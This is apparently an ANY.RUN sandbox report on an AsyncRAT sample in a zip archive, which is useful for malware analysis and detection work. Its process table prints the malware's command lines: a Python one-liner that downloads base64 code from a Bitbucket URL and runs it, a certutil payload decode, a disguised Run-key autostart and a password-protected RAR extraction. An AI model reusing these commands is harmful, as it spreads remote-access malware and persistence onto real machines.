

| File name: | test2.zip |
| Full analysis: | https://app.any.run/tasks/2edf4efb-5482-45f4-9407-f008b054a018 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | November 12, 2024, 10:42:53 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 7FCAB9A6B6C68E7B78DD9B11756516C1 |
| SHA1: | FBB6DA37A8B6AC1264564B95840DB47627E372E0 |
| SHA256: | 925B306DEED915E569845993637E355A6B95DFA9A6AA515902D1CEEABD094C09 |
| SSDEEP: | 98304:UWTW4/2DvpYNU6Or9o+2MZ7cehyfjpcWuSYWGVgsXOI52VRZi+92h9h7pzXj0ovz:1xUe6AqfMCGlNIas8ujbVp |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 6804)
Changes the autorun value in the registry
- reg.exe (PID: 4208)
Modifies registry (POWERSHELL)
- powershell.exe (PID: 6936)
ASYNCRAT has been detected (SURICATA)
- synaptics.exe (PID: 6420)
SUSPICIOUS
Executable content was dropped or overwritten
- Rar.exe (PID: 6172)
- synaptics.exe (PID: 6420)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 7144)
Loads Python modules
- synaptics.exe (PID: 6420)
Likely accesses (executes) a file from the Public directory
- synaptics.exe (PID: 6420)
- certutil.exe (PID: 632)
- reg.exe (PID: 4208)
- Rar.exe (PID: 6172)
Process drops legitimate windows executable
- Rar.exe (PID: 6172)
The process drops C-runtime libraries
- Rar.exe (PID: 6172)
Process drops python dynamic module
- Rar.exe (PID: 6172)
Potential Corporate Privacy Violation
- synaptics.exe (PID: 6420)
Checks for external IP
- synaptics.exe (PID: 6420)
- svchost.exe (PID: 2172)
Starts POWERSHELL.EXE for commands execution
- synaptics.exe (PID: 6420)
Explorer used for Indirect Command Execution
- reg.exe (PID: 4208)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- synaptics.exe (PID: 6420)
Connects to unusual port
- synaptics.exe (PID: 6420)
Contacting a server suspected of hosting an CnC
- synaptics.exe (PID: 6420)
Decoding a file from Base64 using CertUtil
- cmd.exe (PID: 7144)
INFO
The process uses the downloaded file
- WinRAR.exe (PID: 5004)
Manual execution by a user
- cmd.exe (PID: 7144)
- WinRAR.exe (PID: 5004)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 5004)
Checks supported languages
- Rar.exe (PID: 6172)
- synaptics.exe (PID: 6420)
Reads the machine GUID from the registry
- synaptics.exe (PID: 6420)
- Rar.exe (PID: 6172)
Checks proxy server information
- synaptics.exe (PID: 6420)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6936)
Attempting to use instant messaging service
- synaptics.exe (PID: 6420)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0800 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:11:11 00:27:36 |
| ZipCRC: | 0xc26c3731 |
| ZipCompressedSize: | 486 |
| ZipUncompressedSize: | 1107 |
| ZipFileName: | A vide?k ?s k?pek gyűjtem?nye szerzői jogv?delem alatt ?ll a szerző ?ltal..bat |
Total processes
137
Monitored processes
12
Malicious processes
2
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 528 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 632 | certutil -f -decode "C:\Users\Public\Windows Security.~b64" "C:\Users\Public\Windows Security.bat" | C:\Windows\System32\certutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2000 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2172 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4208 | reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Windows Security" /t REG_SZ /d "C:\Windows\Explorer.EXE C:\Users\Public\Windows Security.bat" /f | C:\Windows\System32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5004 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\test2.zip" C:\Users\admin\Desktop\test2\ | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||


| 6172 | Rar x -pKPLbkjVZ5zAXUErg9hu3pw -inul -y QExvbmVOb25l.rar C:\Users\Public\QExvbmVOb25l | C:\Users\admin\Desktop\test2\Rar.exe | cmd.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: Command line RAR Exit code: 0 Version: 6.22.0 Modules
| |||||||||||||||
| 6228 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6420 | "C:\Users\Public\QExvbmVOb25l\synaptics.exe" -c "import urllib.request;import base64;exec(base64.b64decode(urllib.request.urlopen('https://bitbucket.org/lonenone111/adonis/raw/5b1ff3245e798c426de8b88f375b93334fbb254a/Adonis_All').read().decode('utf-8')))" | C:\Users\Public\QExvbmVOb25l\synaptics.exe | cmd.exe | ||||||||||||
User: admin Company: Python Software Foundation Integrity Level: MEDIUM Description: Python Version: 3.10.11 Modules
| |||||||||||||||
| 6804 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\test2.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
17 748
Read events
17 726
Write events
22
Delete events
0
Modification events
| (PID) Process: | (6804) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (6804) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\test2.zip | |||
| (PID) Process: | (6804) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6804) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6804) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6804) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6804) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (6804) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
| (PID) Process: | (6804) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6804) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | psize |
Value: 80 | |||
Executable files
129
Suspicious files
597
Text files
1 358
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5004 | WinRAR.exe | C:\Users\admin\Desktop\test2\QExvbmVOb25l.rar | — | |
MD5:— | SHA256:— | |||
| 6172 | Rar.exe | C:\Users\Public\QExvbmVOb25l\DLLs\py.ico | image | |
MD5:B35F68A3086562C4D5453FAAD5A3474E | SHA256:150C470F9943B806B44312EFDEC85755F22F8D7D52B31F93A9AF3C43E8627381 | |||
| 6172 | Rar.exe | C:\Users\Public\QExvbmVOb25l\DLLs\pyexpat.pyd | executable | |
MD5:92C72753FA5C8EAA615B007F89CDB482 | SHA256:EBBDE07AFB2BB356CD400E97D8AFB5ABBC121CC0CC90F99BEC9C3FA5CA60DE14 | |||
| 6172 | Rar.exe | C:\Users\Public\QExvbmVOb25l\DLLs\pyd.ico | image | |
MD5:1A8230030D821CF8EA57CE03AAEAD737 | SHA256:C4EC1845A5724B2A83500F3BD940355E2FE26EFC6B4FE6C208365359A6130DA1 | |||
| 6172 | Rar.exe | C:\Users\Public\QExvbmVOb25l\DLLs\python_lib.cat | binary | |
MD5:830E831E1896D35A5E414D518AC05A2B | SHA256:739B93F1ABFD7E6188F0C86172E526DAD72E29E0FC177E4B8C4E3686DD90AE9B | |||
| 6172 | Rar.exe | C:\Users\Public\QExvbmVOb25l\DLLs\_bz2.pyd | executable | |
MD5:5C952E57426E429F6F4CEC9FEB841815 | SHA256:B682E9E8152036BDEBF4CA5410D3C0F88FA3272A969830F63C7B61BB1F0DA89F | |||
| 6172 | Rar.exe | C:\Users\Public\QExvbmVOb25l\DLLs\select.pyd | executable | |
MD5:6EBA3E39E61C839818F502BD67BBD672 | SHA256:C942F16C17687E988434813E50D2FB222C528D0E56CCF2D15B13104676F93FC9 | |||
| 6172 | Rar.exe | C:\Users\Public\QExvbmVOb25l\DLLs\unicodedata.pyd | executable | |
MD5:73A25EF47977BFF82315023F7F8E9DB1 | SHA256:AC2966C1A1F1FBEE97666E0AAADE5AB960B445AF3BACC1650B83EA8B637F2F7A | |||
| 6172 | Rar.exe | C:\Users\Public\QExvbmVOb25l\DLLs\_ctypes.pyd | executable | |
MD5:FF0992DFB0D4D90BDCEAAD68246C5C22 | SHA256:F879F86BF65CE05EE3467DF65C55B9837F9DFFB0F024C350C9A9869A08609759 | |||
| 5004 | WinRAR.exe | C:\Users\admin\Desktop\test2\Rar.exe | executable | |
MD5:01F28B85ABF1993B7B14B3D15346F2E8 | SHA256:B550465B9739594B6A193A16FA33F3CDDE3ECD4773FEB93E68C00FDBCF5EB8B8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
53
DNS requests
25
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7164 | SIHClient.exe | GET | 200 | 23.37.237.227:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
3620 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6420 | synaptics.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/json/?fields=8195 | unknown | — | — | shared |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.32.238.112:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7164 | SIHClient.exe | GET | 200 | 23.37.237.227:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.37.237.227:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7028 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1172 | RUXIMICS.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
5488 | MoUsoCoreWorker.exe | 23.32.238.112:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5488 | MoUsoCoreWorker.exe | 23.37.237.227:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4360 | SearchApp.exe | 2.19.80.57:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4360 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
6944 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4020 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
th.bing.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
6420 | synaptics.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
2172 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
2172 | svchost.exe | Misc activity | SUSPICIOUS [ANY.RUN] Possible sending an external IP address to Telegram |
2172 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
6420 | synaptics.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
6420 | synaptics.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
6420 | synaptics.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |
6420 | synaptics.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] AsyncRAT Successful Connection |
1 ETPRO signatures available at the full report